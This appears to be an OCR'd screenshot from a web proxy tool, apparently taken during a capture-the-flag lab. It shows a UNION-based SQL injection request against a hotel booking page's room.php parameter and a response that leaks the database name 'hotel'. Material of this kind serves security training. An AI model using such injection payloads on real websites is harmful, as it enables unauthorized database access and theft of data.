 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=-1+UNION+SELECT+1,group_concat("current_db:",database()),3,4,5,6,7
HTTP/1.1
2 Host: 10.10.10.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1uos0ucdguksf2vlnemq0enc61
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
121 <h3>
<a href="/room.php?cod=1">
current_db:hotel
</a>
</h3>
122 <p class="price">
123 <span class="currency">
$
</span>
124 <span class="price-room">
3
</span>
125 <span class="per">
/ per night
</span>
126 </p>
127 <p>